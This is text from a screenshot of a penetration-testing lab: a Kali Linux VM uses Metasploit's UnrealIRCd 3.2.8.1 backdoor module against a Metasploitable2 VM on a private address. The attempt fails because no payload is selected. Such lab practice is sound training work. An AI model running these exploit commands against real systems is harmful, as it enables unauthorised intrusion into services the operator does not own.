 kali-linux-2024.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2024.3-vmware... Metasploitable2-Linux
1 2 3 4 11:51
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali kali@kali: ~
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhosts 192.168.12.132
rhosts => 192.168.12.132
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[-] 192.168.12.132:6667 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > sh
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.